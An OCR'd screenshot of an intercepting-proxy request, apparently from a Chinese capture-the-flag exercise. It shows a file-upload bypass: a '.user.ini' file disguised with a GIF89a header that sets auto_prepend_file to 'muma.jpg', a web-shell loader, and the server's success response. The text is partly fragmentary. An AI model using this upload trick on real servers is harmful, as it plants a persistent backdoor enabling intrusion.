 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:59620
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://61.147.171.105:59620/
8 Content-Type: multipart/form-data;
boundary=---------------------------425263589041972760612021518083
9 Content-Length: 378
10 Origin: http://61.147.171.105:59620
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------425263589041972760612021518083
16 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
17 Content-Type: image/jpg
18
19 GIF89a
20 auto_prepend_file=muma.jpg
21 -----------------------------425263589041972760612021518083
22 Content-Disposition: form-data; name="upload"
响应
美化 Raw Hex 页面渲染 \n
更换头像 选择文件 未选择任何文件
提交
file upload successful, the path is: uploads/.user.ini
请求属
请求查
请求主
请求c
请求头
响应头